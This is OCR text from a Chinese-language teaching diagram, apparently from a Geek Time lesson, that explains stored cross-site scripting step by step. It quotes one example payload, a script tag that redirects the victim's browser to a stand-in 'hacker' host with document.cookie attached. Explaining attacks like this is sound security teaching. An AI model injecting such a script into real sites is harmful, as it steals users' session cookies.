 黑客
1. 黑客向服务端提交
带恶意脚本的内容
<script>...</script>
网页服务器
后端服务
数据库
4. 浏览器请求：
http://
hacker.com?
cookie=documen
t.cookie
2. 用户请求评论内
容
3. 服务器拼接评论
内容并返回带恶意
脚本的HTML
用户浏览器
“黑客评论的内容是："
<script>window.location='http://hacker/com?cookie='+document.cookie
</script>
极客时间